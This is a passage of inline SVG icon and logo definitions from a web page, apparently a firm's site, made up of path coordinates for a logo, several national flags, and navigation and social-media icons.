1 .66-.15 1.31 1.31 0 0 1 1.11.53 1.09 1.09 0 0 0-.36-.06.9.9 0 0 0-.93.87.85.85 0 0 0 .41.73 1.17 1.17 0 0 0 .63.17 1.21 1.21 0 0 0 1.12-.8 1.34 1.34 0 0 0 .07-.45 1.55 1.55 0 0 0-.74-1.31 2.63 2.63 0 0 0-1.44-.36 3.16 3.16 0 0 0-2.22.9 2.44 2.44 0 0 0-.8 1.74 2.33 2.33 0 0 0 .34 1.24 2.65 2.65 0 0 0 .18.27 3.88 3.88 0 0 0-.47.32 3.09 3.09 0 0 0-1.23 2.37A2.62 2.62 0 0 0 107.2 8a2.68 2.68 0 0 0 .8 1z"/><path d="M136.66 16.55a9.89 9.89 0 0 0 4.89 1.13 10.06 10.06 0 0 0 4.84-1.08 7.4 7.4 0 0 0 3-2.95 8.3 8.3 0 0 0 1-4 8.51 8.51 0 0 0-.57-3.08 7.43 7.43 0 0 0-1.67-2.58 7.83 7.83 0 0 0-2.81-1.76 10.82 10.82 0 0 0-3.84-.64 10 10 0 0 0-4.89 1.12 7.37 7.37 0 0 0-3 3 8.49 8.49 0 0 0 0 7.9 7.44 7.44 0 0 0 3.05 2.94zM139 7.1a3.42 3.42 0 0 1 2.59-.95 4.19 4.19 0 0 1 1.54.26 3.13 3.13 0 0 1 1.1.71 2.91 2.91 0 0 1 .66 1.08 4.21 4.21 0 0 1 .23 1.41 3.9 3.9 0 0 1-.41 1.82 2.88 2.88 0 0 1-1.18 1.21 3.92 3.92 0 0 1-1.93.44 3.42 3.42 0 0 1-2.58-1A3.41 3.41 0 0 1 138 9.61a3.41 3.41 0 0 1 1-2.51zM93.57 16.82a11 11 0 0 0 4.36.86 18.45 18.45 0 0 0 2.2-.13 20.23 20.23 0 0 0 2.09-.37c.42-.1.73-.19.94-.25l.68-.22.84-.31.24-.09V8.48H98.2v3.77h2v1.08a7.49 7.49 0 0 1-1.46.15 5 5 0 0 1-2.4-.53 3.52 3.52 0 0 1-1.45-1.39 3.89 3.89 0 0 1-.48-1.91 4.51 4.51 0 0 1 .43-1.84 3.76 3.76 0 0 1 1.49-1.6 5.46 5.46 0 0 1 2.93-.68 8.29 8.29 0 0 1 2.71.38 12.1 12.1 0 0 1 2.09 1l.57.33V2.73l-.26-.08c-1-.33-2-.59-2.85-.79a15.28 15.28 0 0 0-3.35-.31 16.18 16.18 0 0 0-2.25.14 9.22 9.22 0 0 0-2.12.58 8.91 8.91 0 0 0-2.15 1.26 6 6 0 0 0-2 2.7 9.45 9.45 0 0 0-.62 3.36 8 8 0 0 0 1.22 4.51 7.32 7.32 0 0 0 3.32 2.72zM76.6 9.72l7.23 7.77h4.56V1.61h-5.26v7.85l-7.21-7.85h-4.55v15.88h5.23V9.72zM13.2 16.15a8.35 8.35 0 0 0 2.07-2.36 7.53 7.53 0 0 0 .89-3.89 8.81 8.81 0 0 0-.36-2.55 7.65 7.65 0 0 0-1-2.08 7.27 7.27 0 0 0-1.38-1.57 7.43 7.43 0 0 0-1.06-.7 7.55 7.55 0 0 0-1.44-.63 11 11 0 0 0-1.86-.47 17.44 17.44 0 0 0-2.46-.15H0v15.74h8.46a7.53 7.53 0 0 0 4.74-1.34zm-7.93-2.52V5.51h1.55a5.59 5.59 0 0 1 1.87.32 3.06 3.06 0 0 1 1.49 1.22 4.68 4.68 0 0 1 .63 2.64c0 1.61-.38 2.67-1.13 3.15a5.16 5.16 0 0 1-2.86.78z"/></symbol><symbol id="dyoung-logo" viewBox="0 0 150.435 17.683" preserveAspectRatio="xMinYMid"><path d="M58.315 17.012a11.282 11.282 0 0 0 3.83.671 11.532 11.532 0 0 0 2.822-.358 8.6 8.6 0 0 0 2.667-1.187 6.174 6.174 0 0 0 2.026-2.282 7.34 7.34 0 0 0 .762-3.458V1.615h-5.27v7.638a5.721 5.721 0 0 1-.394 2.29 2.537 2.537 0 0 1-1.039 1.231 3.1 3.1 0 0 1-1.573.393 3.134 3.134 0 0 1-1.609-.4 2.614 2.614 0 0 1-1.037-1.24 5.751 5.751 0 0 1-.394-2.3V1.615h-5.26V10.4a6.808 6.808 0 0 0 1.29 4.286 6.977 6.977 0 0 0 3.179 2.326zM36.373 5.656a8.484 8.484 0 0 0 .005 7.9 7.433 7.433 0 0 0 3.007 3 9.886 9.886 0 0 0 4.887 1.129A10.062 10.062 0 0 0 49.11 16.6a7.4 7.4 0 0 0 3.031-2.95 8.3 8.3 0 0 0 1.014-4.04 8.514 8.514 0 0 0-.565-3.081 7.441 7.441 0 0 0-1.673-2.584 7.82 7.82 0 0 0-2.809-1.756 10.821 10.821 0 0 0-3.835-.641 9.959 9.959 0 0 0-4.892 1.123 7.37 7.37 0 0 0-3.008 2.985zM41.688 7.1a3.424 3.424 0 0 1 2.585-.946 4.188 4.188 0 0 1 1.537.26 3.122 3.122 0 0 1 1.1.714 2.915 2.915 0 0 1 .661 1.072 4.209 4.209 0 0 1 .229 1.41 3.905 3.905 0 0 1-.411 1.82 2.879 2.879 0 0 1-1.18 1.207 3.921 3.921 0 0 1-1.934.444 3.417 3.417 0 0 1-2.58-.953 3.416 3.416 0 0 1-.935-2.519 3.408 3.408 0 0 1 .928-2.509z"/><path d="M26.636 17.375h5.271v-7.12l6.23-8.615h-5.716l-3.257 4.45-3.247-4.45h-5.622l6.341 8.702v7.033zM117.788 12.848a7.165 7.165 0 0 0 1.8 2.6 8 8 0 0 0 2.823 1.674 11.053 11.053 0 0 0 3.631.561 17.009 17.009 0 0 0 2.1-.127 12.6 12.6 0 0 0 2.023-.429 11.209 11.209 0 0 0 1.969-.805l.2-.106v-4.7l-.578.364a14.153 14.153 0 0 1-1.332.748 9.1 9.1 0 0 1-1.571.564 7.5 7.5 0 0 1-1.966.251 4.84 4.84 0 0 1-2.254-.515 3.927 3.927 0 0 1-1.537-1.37 3.382 3.382 0 0 1-.546-1.877 3.353 3.353 0 0 1 .621-2.029 4.159 4.159 0 0 1 1.677-1.359 5.458 5.458 0 0 1 2.287-.485 6.2 6.2 0 0 1 2.41.43 15.737 15.737 0 0 1 2.147 1.124l.576.357V2.793l-.252-.088a18.155 18.155 0 0 0-5.908-1.157 11.727 11.727 0 0 0-3.356.476 8.427 8.427 0 0 0-2.873 1.488 6.948 6.948 0 0 0-1.979 2.552 8.426 8.426 0 0 0-.705 3.546 8.652 8.652 0 0 0 .593 3.238zM107.982 8.984a5.164 5.164 0 0 0 3.024.9 4.24 4.24 0 0 0 3.294-1.272 3.214 3.214 0 0 0 .854-2.193 2.789 2.789 0 0 0-.374-1.467 3.126 3.126 0 0 0 2.03-1.242 2.282 2.282 0 0 0 .384-1.253A1.714 1.714 0 0 0 116.149.8a1.893 1.893 0 0 0-.716-.146 1.655 1.655 0 0 0-1.41.755 1.1 1.1 0 0 0-.143.54.933.933 0 0 0 .895.972.894.894 0 0 0 .773-.459 1.013 1.013 0 0 0 .1-.41.824.824 0 0 0-.347-.678.774.774 0 0 1 .2-.027.865.865 0 0 1 .721.4.686.686 0 0 1 .075.334 1.04 1.04 0 0 1-.6.914 4.091 4.091 0 0 1-1.168.391l-.113.025a3.847 3.847 0 0 0-2.489 1.242 1.9 1.9 0 0 0-.391 1.133 1.02 1.02 0 0 0 1 1.127.963.963 0 0 0 .464-1.786.973.973 0 0 0-.358-.127.831.831 0 0 1 .6-.233 1.061 1.061 0 0 1 .97.638 1.4 1.4 0 0 1 .123.584 1.812 1.812 0 0 1-.406 1.122 2.69 2.69 0 0 1-2.338.925 3.643 3.643 0 0 1-2.916-1.154 1.451 1.451 0 0 1-.281-.881 1.58 1.58 0 0 1 .622-1.248c.042-.03.083-.057.127-.082.082.067.171.135.254.19a2.243 2.243 0 0 0 1.162.357.991.991 0 0 0 .873-.4.848.848 0 0 0 .112-.362c0-.5-.442-.817-1.127-.817a3.5 3.5 0 0 0-.646.068 2.152 2.152 0 0 1-.111-.78c0-.384.069-1.669.96-2.1a1.65 1.65 0 0 1 .663-.149 1.305 1.305 0 0 1 1.108.529 1.088 1.088 0 0 0-.363-.062.9.9 0 0 0-.933.9.847.847 0 0 0 .409.733 1.166 1.166 0 0 0 .627.174 1.214 1.214 0 0 0 1.117-.8 1.339 1.339 0 0 0 .075-.454 1.554 1.554 0 0 0-.743-1.314A2.635 2.635 0 0 0 111.162 0a3.163 3.163 0 0 0-2.224.9 2.438 2.438 0 0 0-.8 1.74 2.326 2.326 0 0 0 .337 1.24 2.65 2.65 0 0 0 .176.274 3.884 3.884 0 0 0-.473.32 3.085 3.085 0 0 0-1.229 2.373 2.617 2.617 0 0 0 .251 1.119 2.679 2.679 0 0 0 .782 1.018zM136.665 16.554a9.89 9.89 0 0 0 4.887 1.129 10.062 10.062 0 0 0 4.838-1.083 7.4 7.4 0 0 0 3.031-2.95 8.3 8.3 0 0 0 1.014-4.04 8.514 8.514 0 0 0-.566-3.081 7.433 7.433 0 0 0-1.669-2.584 7.826 7.826 0 0 0-2.809-1.756 10.822 10.822 0 0 0-3.835-.641 9.957 9.957 0 0 0-4.891 1.123 7.368 7.368 0 0 0-3.008 2.985 8.487 8.487 0 0 0 .005 7.9 7.436 7.436 0 0 0 3.003 2.998zm2.3-9.459a3.424 3.424 0 0 1 2.585-.946 4.186 4.186 0 0 1 1.537.26 3.125 3.125 0 0 1 1.1.714 2.913 2.913 0 0 1 .663 1.077 4.207 4.207 0 0 1 .227 1.414 3.9 3.9 0 0 1-.411 1.82 2.876 2.876 0 0 1-1.18 1.208 3.923 3.923 0 0 1-1.935.444 3.416 3.416 0 0 1-2.58-.953 3.414 3.414 0 0 1-.935-2.519 3.411 3.411 0 0 1 .931-2.519zM93.57 16.819a10.98 10.98 0 0 0 4.364.864 18.454 18.454 0 0 0 2.2-.127 20.23 20.23 0 0 0 2.093-.371c.419-.1.728-.187.942-.253s.451-.142.678-.22.521-.185.843-.307l.243-.092V8.477h-6.73v3.769h2.032v1.082a7.494 7.494 0 0 1-1.461.154 5.018 5.018 0 0 1-2.4-.534 3.515 3.515 0 0 1-1.449-1.386 3.89 3.89 0 0 1-.482-1.909 4.507 4.507 0 0 1 .426-1.835 3.755 3.755 0 0 1 1.49-1.6 5.461 5.461 0 0 1 2.928-.682 8.286 8.286 0 0 1 2.707.378 12.1 12.1 0 0 1 2.086.964l.567.331V2.73l-.263-.084a37.352 37.352 0 0 0-2.85-.791 15.282 15.282 0 0 0-3.35-.308 16.182 16.182 0 0 0-2.247.145 9.217 9.217 0 0 0-2.123.58 8.912 8.912 0 0 0-2.15 1.256 6.041 6.041 0 0 0-1.954 2.7 9.449 9.449 0 0 0-.624 3.361 8.013 8.013 0 0 0 1.225 4.51 7.322 7.322 0 0 0 3.259 2.72zM76.6 9.724l7.231 7.764h4.562V1.615h-5.26v7.85l-7.209-7.85h-4.552v15.873H76.6V9.724zM13.2 16.146a8.346 8.346 0 0 0 2.067-2.364 7.532 7.532 0 0 0 .891-3.891 8.81 8.81 0 0 0-.358-2.552 7.647 7.647 0 0 0-.967-2.08A7.267 7.267 0 0 0 13.419 3.7a7.434 7.434 0 0 0-1.059-.746 7.554 7.554 0 0 0-1.435-.627A11.034 11.034 0 0 0 9.063 1.9a17.442 17.442 0 0 0-2.46-.15H0v15.738h8.462a7.529 7.529 0 0 0 4.738-1.342zm-7.929-2.514V5.511h1.548a5.591 5.591 0 0 1 1.869.325 3.065 3.065 0 0 1 1.49 1.224 4.676 4.676 0 0 1 .632 2.64c0 1.607-.379 2.668-1.126 3.153a5.158 5.158 0 0 1-2.865.782z"/></symbol><symbol id="gb_flag" viewBox="0 0 183.61 131.56" preserveAspectRatio="xMinYMid"><g class="cls-2"><path id="Base" class="cls-3" d="M-28.16-1.9h183.61v131.56H-28.16z" transform="translate(28.16 1.9)"/><path id="White" class="cls-4" d="M-28.16 11.26V-1.9h19.67L44 40.86v3.29H11.19zm183.61 0V-1.9h-19.67L83.32 40.86v3.29h32.78zM-28.16 116.5v13.16h19.67L44 86.9v-3.29H11.19zm183.61 0v13.16h-19.67L83.32 86.9v-3.29h32.78zM-28.16 44.15h183.61v39.46H-28.16zM44-1.9h39.32v131.56H44z" transform="translate(28.16 1.9)"/><path id="Red" class="cls-5" d="M-28.16-1.9h9.84l55.74 46H21L-28.16 1.39zm183.61 0h-9.84l-55.74 46h16.39l49.19-42.71zM-28.16 129.66h9.84l55.74-46H21l-49.18 42.75zm183.61 0h-9.84l-55.74-46h16.39l49.18 42.76v3.29zM-28.16 50.72h183.61V77H-28.16zM50.53-1.9h26.23v131.56H50.53z" transform="translate(28.16 1.9)"/></g></symbol><symbol id="germany_flag" viewBox="0 0 181.88 129.91" preserveAspectRatio="xMinYMid"><g class="cls-2"><path id="Base" class="cls-3" d="M0 0h181.88v129.91H0z"/><path id="Yellow_" data-name="Yellow" class="cls-4" d="M0 87.69h181.88v42.22H0z"/><path id="Black" class="cls-5" d="M0 0h181.88v42.22H0z"/></g></symbol><symbol id="globe" viewBox="0 0 36.2 36.3" preserveAspectRatio="xMinYMid"><path d="M34.8 11.3v-.6h-.2C31.7 4.4 25.4.2 18.5.1l-.2-.1-.1.1C8.1.1 0 8.2 0 18.2c0 10 8.1 18.1 18.1 18.1l.2.1.2-.1c9.7-.3 17.7-8.3 17.7-18.1 0-2.4-.5-4.7-1.4-6.9zm-9.1 2.8h6.5c.4 1.3.6 2.7.6 4.1 0 1.2-.1 2.4-.4 3.5h-6.6c.1-1.1.1-2.3.1-3.4 0-1.5-.1-2.9-.2-4.2zm-14.4 11c.6 3.2 1.7 5.6 2.7 7.2-3.8-1.1-7-3.7-8.9-7.2h6.2zm11.2-6.8c0 1.2-.1 2.3-.2 3.4h-8.1c-.1-1.1-.2-2.2-.2-3.4 0-1.5.1-2.9.2-4.2h7.9c.3 1.3.4 2.7.4 4.2zm2.6-7.6c-.6-2.5-1.4-4.7-2.6-6.5 3.4 1.1 6.3 3.4 8.2 6.5h-5.6zm-10.2 0c.9-3.5 2.3-5.5 3.3-6.5 1 1.1 2.4 3 3.3 6.5h-6.6zm-9.4 0c1.9-3.3 5-5.6 8.6-6.7-1.2 1.8-2.1 4.1-2.7 6.7H5.5zm16.3 14.4c-.9 3.9-2.4 6.1-3.5 7.1-1.1-1.1-2.6-3.2-3.5-7.1h7zm9.2 0c-1.8 3.4-4.8 5.9-8.4 7 1-1.6 2-3.9 2.6-7H31zm-20.2-3.4h-7c-.3-1.2-.4-2.4-.4-3.5 0-1.4.2-2.7.6-4.1h6.9c-.1 1.3-.2 2.7-.2 4.2 0 1.1 0 2.3.1 3.4z"/></symbol><symbol id="globe2" viewBox="0 0 70.52 79.84" preserveAspectRatio="xMinYMid"><path d="M5.4 20.43h20.17a4.11 4.11 0 1 1 0 8.21h-9.44a7.11 7.11 0 0 0 0 14.21h4a4.11 4.11 0 0 1 0 8.21h-9.87a28.9 28.9 0 0 1-4.83-30.64zM31.96 3a29 29 0 0 1 27.78 20.83h-11.3a7.11 7.11 0 0 0 0 14.21h11.82a28.93 28.93 0 0 1-47 16h6.87a7.11 7.11 0 1 0 0-14.21h-4a4.11 4.11 0 0 1 0-8.21h9.43a7.11 7.11 0 1 0 0-14.21H6.92a29 29 0 0 1 25-14.43zm29 29a29.55 29.55 0 0 1-.16 3.07H48.44a4.11 4.11 0 1 1 0-8.21h12a29.27 29.27 0 0 1 .48 5.06zm-29 32a32 32 0 1 0-32-32 32 32 0 0 0 32 31.92z"/><path d="M70.52 31.92A38.4 38.4 0 0 0 61.06 6.7l-2.23 2a35.552 35.552 0 0 1-53 47.4l-2.23 2a38.48 38.48 0 0 0 26.86 12.39v6.35h-6v3h15v-3h-6v-6.35a38.6 38.6 0 0 0 37.06-38.57z"/></symbol><symbol id="japan_flag" viewBox="0 0 184.18 131.56" preserveAspectRatio="xMinYMid"><g class="cls-2"><path id="Base" class="cls-3" d="M0 0h184.18v131.56H0z"/><circle id="Red" class="cls-4" cx="92.4" cy="65.54" r="30.13"/></g></symbol><symbol id="korea_flag" viewBox="0 0 178.86 127.76" preserveAspectRatio="xMinYMid"><g class="cls-2"><path id="Base" class="cls-3" d="M0 0h178.86v127.76H0z"/><path id="Black" class="cls-4" d="M97.13 28.65l11.08 11.08-7.91 7.91-11.08-11.08z" transform="translate(28.41)"/><path id="Black-2" class="cls-4" d="M30.92 28.65L19.84 39.72l7.91 7.91 11.08-11.07z" transform="translate(28.41)"/><path id="Black-3" class="cls-4" d="M97.13 99.11L108.21 88l-7.91-7.91L89.22 91.2z" transform="translate(28.41)"/><path id="Black-4" class="cls-4" d="M30.92 99.11L19.84 88l7.91-7.91L38.83 91.2z" transform="translate(28.41)"/><path id="Red" class="cls-5" d="M64 37a26.86 26.86 0 0 1 26.88 26.88H37.17A26.86 26.86 0 0 1 64 37z" transform="translate(28.41)"/><path id="Blue" class="cls-6" d="M64 90.74a26.86 26.86 0 0 1-26.83-26.86h53.71A26.86 26.86 0 0 1 64 90.74zm13.45-40.29A13.43 13.43 0 1 1 64 63.88a13.43 13.43 0 0 1 13.45-13.43z" transform="translate(28.41)"/><circle id="Red-2" class="cls-5" cx="79" cy="63.88" r="13.43"/></g></symbol><symbol id="lightbulb" viewBox="0 0 82 82" preserveAspectRatio="xMinYMid"><path d="M47.74 69H34.26a1 1 0 0 1-1-1 24.11 24.11 0 0 0-7.1-17.15 21 21 0 1 1 29.7 0A24.12 24.12 0 0 0 48.74 68a1 1 0 0 1-1 1zm-12.5-2h11.52a26.09 26.09 0 0 1 7.67-17.56 19 19 0 1 0-26.87 0A26.08 26.08 0 0 1 35.24 67z"/><path d="M45.24 82h-8.49a3.5 3.5 0 0 1-3.5-3.5V68a1 1 0 0 1 1-1h13.49a1 1 0 0 1 1 1v10.5a3.5 3.5 0 0 1-3.5 3.5zm-10-13v9.5a1.5 1.5 0 0 0 1.5 1.5h8.49a1.5 1.5 0 0 0 1.5-1.5V69zM32.16 45.84a1 1 0 0 1-.71-.29 13.5 13.5 0 0 1 0-19.09 1 1 0 1 1 1.41 1.41 11.5 11.5 0 0 0 0 16.27 1 1 0 0 1-.71 1.71zM41 9.5a1 1 0 0 1-1-1V1a1 1 0 0 1 2 0v7.5a1 1 0 0 1-1 1zM30.48 11.6a1 1 0 0 1-.92-.62L26.68 4a1 1 0 1 1 1.85-.77l2.87 6.93a1 1 0 0 1-.92 1.38zM15.6 26.48a1 1 0 0 1-.38-.08l-6.94-2.87A1 1 0 0 1 9 21.68l7 2.87a1 1 0 0 1-.38 1.92zM73.33 50.39a1 1 0 0 1-.38-.08L66 47.44a1 1 0 0 1 .77-1.85l6.93 2.87a1 1 0 0 1-.38 1.92zM51.53 11.6a1 1 0 0 1-.92-1.38l2.87-6.93a1 1 0 1 1 1.84.71l-2.87 7a1 1 0 0 1-.92.6zM8.66 50.39a1 1 0 0 1-.38-1.92l6.93-2.87a1 1 0 1 1 .79 1.84l-7 2.88a1 1 0 0 1-.34.07zM66.41 26.48a1 1 0 0 1-.41-1.93l7-2.87a1 1 0 0 1 .77 1.85l-6.98 2.87a1 1 0 0 1-.38.08zM13.5 37H1a1 1 0 0 1 0-2h12.5a1 1 0 0 1 0 2zM81 37H68.5a1 1 0 0 1 0-2H81a1 1 0 0 1 0 2zM12.71 65.29a1 1 0 0 1-.71-1.71l8.84-8.84a1 1 0 1 1 1.41 1.41L13.42 65a1 1 0 0 1-.71.29zM60.45 17.55a1 1 0 0 1-.71-1.71L68.58 7A1 1 0 1 1 70 8.42l-8.84 8.84a1 1 0 0 1-.71.29zM69.28 65.28a1 1 0 0 1-.71-.29l-8.84-8.84a1 1 0 0 1 1.41-1.41L70 63.57a1 1 0 0 1-.71 1.71zM21.56 17.55a1 1 0 0 1-.71-.29L12 8.42A1 1 0 0 1 13.42 7l8.84 8.84a1 1 0 0 1-.71 1.71z"/></symbol><symbol id="location" viewBox="0 0 68.5 89" preserveAspectRatio="xMinYMid"><path d="M34.25 89c-4.468 0-14.863-11.717-19.2-17.391C8.186 62.62 0 48.841 0 34.25a34.25 34.25 0 0 1 68.5 0c0 14.51-8.322 28.333-15.3 37.374C48.992 77.067 38.386 89 34.25 89zm0-82A27.281 27.281 0 0 0 7 34.25c0 21.6 21.521 43.09 27.162 47.259C39.949 77.06 61.5 55.226 61.5 34.25A27.281 27.281 0 0 0 34.25 7zm0 42.708A15.458 15.458 0 1 1 49.708 34.25 15.476 15.476 0 0 1 34.25 49.708zm0-23.916a8.458 8.458 0 1 0 8.458 8.458 8.467 8.467 0 0 0-8.458-8.458z"/></symbol><symbol id="rounded-arrow" viewBox="0 0 63.434 43.205" preserveAspectRatio="xMinYMid"><path d="M63.434 21.6a3.478 3.478 0 0 0-1.3-2.7L44.258 1.025a3.5 3.5 0 0 0-4.949 4.95L51.437 18.1H3.5a3.5 3.5 0 0 0 0 7h48.031L39.4 37.23a3.5 3.5 0 1 0 4.949 4.95l18.06-18.055a3.5 3.5 0 0 0 1.025-2.475v-.024z"/></symbol><symbol id="search" viewBox="0 0 80.025 77.625" preserveAspectRatio="xMinYMid"><path d="M78.6 76.2a4.65 4.65 0 0 1-6.7 0L55 59.3a36.1 36.1 0 0 0 6.4-7.1l17.2 17.2a4.769 4.769 0 0 1 0 6.8zM31.5 63A31.5 31.5 0 1 1 63 31.5 31.5 31.5 0 0 1 31.5 63zm0-53.3a21.8 21.8 0 1 0 21.8 21.8A21.851 21.851 0 0 0 31.5 9.7z"/></symbol><symbol id="share" viewBox="0 0 69 85.1" preserveAspectRatio="xMinYMid"><path d="M56.5 25A12.5 12.5 0 1 0 44 12.5a12.7 12.7 0 0 0 .5 3.4L20.9 33.3a12.134 12.134 0 0 0-8.4-3.3 12.5 12.5 0 0 0 0 25 12.666 12.666 0 0 0 8.5-3.3l23.5 17.5a12.7 12.7 0 0 0-.5 3.4 12.5 12.5 0 1 0 12.5-12.5 12.264 12.264 0 0 0-8.3 3.2L24.5 45.6a10.55 10.55 0 0 0 .4-3.1 15.458 15.458 0 0 0-.4-3.1l23.6-17.6a13.03 13.03 0 0 0 8.4 3.2z"/></symbol><symbol id="social-email" viewBox="0 0 24 24" preserveAspectRatio="xMinYMid"><path d="M12 12.713L.015 3h23.971L12 12.713zm-5.425-1.822L0 5.562v12.501l6.575-7.172zm10.85 0L24 18.063V5.562l-6.575 5.329zm-1.557 1.261L12 15.287l-3.868-3.135L.022 21h23.956l-8.11-8.848z"/></symbol><symbol id="social-facebook" viewBox="0 0 24 24" preserveAspectRatio="xMinYMid"><path d="M9 8H6v4h3v12h5V12h3.642L18 8h-4V6.333C14 5.378 14.192 5 15.115 5H18V0h-3.808C10.596 0 9 1.583 9 4.615V8z"/></symbol><symbol id="social-linkedin" viewBox="0 0 44 40" preserveAspectRatio="xMinYMid"><path d="M44 40h-9.725V25.938c0-3.681-1.521-6.193-4.866-6.193a4.908 4.908 0 0 0-4.644 3.33 6.188 6.188 0 0 0-.21 2.221V40h-9.633s.124-24.909 0-27.173h9.634v4.265c.569-1.865 3.648-4.526 8.56-4.526 6.1 0 10.884 3.909 10.884 12.325V40zM5.179 9.428h-.062C2.013 9.428 0 7.351 0 4.718 0 2.034 2.072 0 5.239 0s5.109 2.029 5.171 4.71c0 2.633-2.008 4.718-5.231 4.718zm-4.069 3.4h8.576V40H1.11V12.827z"/></symbol><symbol id="social-rss" viewBox="0 0 40 40" preserveAspectRatio="xMinYMid"><path d="M33.125 40A33.125 33.125 0 0 0 0 6.875V0a40 40 0 0 1 40 40zm-7.5 0H18.75A18.75 18.75 0 0 0 0 21.25v-6.875A25.625 25.625 0 0 1 25.625 40M5 30a5 5 0 1 1-5 5 5 5 0 0 1 5-5"/></symbol><symbol id="social-twitter" viewBox="0 0 39.1 40" preserveAspectRatio="xMinYMid"><path d="M23.3 16.9 37.9 0h-3.5L21.8 14.7 11.7 0H0l15.3 22.2L0 40h3.5l13.4-15.5L27.5 40h11.7L23.3 16.9zm-4.7 5.5L17 20.2 4.7 2.6H10l9.9 14.2 1.5 2.2 12.9 18.5H29L18.6 22.4z"/></symbol><symbol id="social-vcard" viewBox="0 0 759.876 506.881" preserveAspectRatio="xMinYMid"><path d="M709.876 506.881H50a50.057 50.057 0 0 1-50-50V50A50.057 50.057 0 0 1 50 0h659.876a50.057 50.057 0 0 1 50 50v406.881a50.055 50.055 0 0 1-50 50zM50 40a10.011 10.011 0 0 0-10 10v406.881a10.011 10.011 0 0 0 10 10h659.876a10.011 10.011 0 0 0 10-10V50a10.011 10.011 0 0 0-10-10z"/><path d="M587.188 176.992h-207.25a20 20 0 0 1 0-40h207.25a20 20 0 0 1 0 40zM646.573 273.441H379.938a20 20 0 0 1 0-40h266.635a20 20 0 1 1 0 40zM493.255 369.89H379.938a20 20 0 1 1 0-40h113.317a20 20 0 0 1 0 40zM201.367 244.441a72.418 72.418 0 1 1 72.421-72.421 72.5 72.5 0 0 1-72.421 72.421zm0-104.836a32.418 32.418 0 1 0 32.421 32.415 32.455 32.455 0 0 0-32.421-32.418zM282.697 407.279H120.036a20 20 0 0 1-19.878-17.8 91.1 91.1 0 0 1-.563-9.995V350.35a90.1 90.1 0 0 1 90-90h23.545a90.1 90.1 0 0 1 90 90v29.137a91.1 91.1 0 0 1-.563 9.995 20 20 0 0 1-19.88 17.797zm-143.1-40h123.542V350.35a50.057 50.057 0 0 0-50-50h-23.545a50.057 50.057 0 0 0-50 50v16.929z"/></symbol><symbol id="speech-bubble" viewBox="0 0 76 75.99" preserveAspectRatio="xMinYMid"><path d="M33 0C24 0 15.77 2.66 9.78 7S0 17.53 0 24.34C0 30.84 3.5 36.71 9 41L6.13 54.78a1 1 0 0 0 1.37 1.13l12.5-5.6c.12 5.52 3.35 10.51 8.34 14.06A33.11 33.11 0 0 0 48 70h3a1 1 0 1 0 0-2h-3a31.11 31.11 0 0 1-18.5-5.25C24.81 59.41 22 54.87 22 50s2.78-9.32 7.47-12.62A32.51 32.51 0 0 1 48 32a32.51 32.51 0 0 1 18.53 5.38C71.22 40.68 74 45.13 74 50s-2.7 9.21-7.25 12.5a1 1 0 0 0-.41 1l2.13 9.84-9.16-3.72a1 1 0 0 0-.93 1.77l.18.07 10.91 4.44a1 1 0 0 0 1.38-1.12l-2.41-11.12C73 60.12 76 55.32 76 50c0-5.64-3.26-10.67-8.34-14.25a28.16 28.16 0 0 0-4-2.34A19 19 0 0 0 66 24.34C66 17.53 62.21 11.4 56.22 7S42 0 33 0zm0 2c8.64 0 16.44 2.58 22 6.66s9 9.61 9 15.69a17 17 0 0 1-2.22 8.28A36.8 36.8 0 0 0 48 30a34.32 34.32 0 0 0-19.66 5.75c-4.49 3.16-7.56 7.47-8.22 12.31L8.47 53.31l2.59-12.44a1 1 0 0 0-.37-1C5.26 35.78 2 30.32 2 24.34s3.37-11.6 9-15.68S24.36 2 33 2z"/></symbol><symbol id="tick" viewBox="0 0 17.44 12.97" preserveAspectRatio="xMinYMid"><path d="M5.53 12.96L0 7.44l1.06-1.06 4.47 4.46L16.38 0l1.05 1.06-11.9 11.9z"/></symbol><symbol id="title-about-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M8.3 19.9C4.5 19.9 0 18 0 12.6V3.9h5.2C4.2 3.7 3.6 3 3.6 2c0-1.1.9-2 2-2s2 .9 2 2-.9 2.1-2.1 2v7.4c0 2.5.9 3.7 2.8 3.7s2.8-1.2 2.8-3.7V3.9C9.9 4 9 3.1 9 2s.8-2 2-2c1.1 0 2 .9 2 2 0 .9-.7 1.8-1.5 2h5.2v8.7c-.2 5.4-4.6 7.2-8.4 7.2zM26.6 19.7h-9V4h7.6C30.6 4 31 7 31 8c0 1.4-.7 2.5-1.4 3.2 1.2.6 2.5 1.8 2.5 3.9-.1 2.9-2.2 4.6-5.5 4.6zM23 16.2h1.2c2.2 0 2.2-.9 2.2-1.3s0-1.3-2.2-1.3H23v2.6zm0-6.2h.4c2 0 2.4-.3 2.4-1.2 0-.8-.3-1.2-2.4-1.2H23V10zM44.8 19.7h-12V4h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6v3.9zM61.4 19.7h-5.9l-1.2-2.9C53.1 14 52.4 14 51.4 14v5.7h-5.5V4H54c4.1 0 5.7 3 5.7 5.1s-1.1 3.1-2 3.7c.6.5 1 1.1 2 3l1.7 3.9zm-10-9.4h.4c2.2 0 2.3-.4 2.3-1.2 0-.7-.2-1.3-2.4-1.3h-.4v2.6l.1-.1zM109.2 19.9c-1.7 0-3.6-.4-5.4-1.2l-.3-.1v-4.9l.8.5c.8.5 2.4 1.5 4.2 1.5.9 0 1.2-.3 1.2-.5 0-.5-.8-.9-2-1.3-2.1-.9-4.5-2.3-4.5-5.2 0-2.2 1.5-4.8 5.8-4.8 3.1 0 5.2 1.2 5.2 1.3l.2.1v4.8l-.8-.5c-1-.7-2.5-1.5-4.1-1.5-.5 0-1 .1-1 .6 0 .3.2.5 1.4 1 2.8 1.3 5.2 2.5 5.2 5.5.2 2.7-2.2 4.7-5.9 4.7zM75.7 19.9c-3.8 0-8.3-1.9-8.3-7.3V3.9h5.5v7.4c0 2.5.9 3.7 2.8 3.7s2.8-1.2 2.8-3.7V3.8H84v8.7c0 5.5-4.4 7.4-8.3 7.4zM102 19.7h-4.6l-6.9-7.3v7.3h-5.4V4h4.6l6.8 7.3V4h5.5v15.7z"/></symbol><symbol id="title-about" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M19.47 16H14l-1.23-3h-6l-1.29 3H0L7 .19h5.51zM8.07 9.6h3.32L9.77 5.48z"/><path d="M28.26 16h-9.08V.19h7.65a10.32 10.32 0 0 1 2.55.28 5.3 5.3 0 0 1 1.82.81 3.44 3.44 0 0 1 1.07 1.25 3.52 3.52 0 0 1 .35 1.57 4 4 0 0 1-.36 1.68A4 4 0 0 1 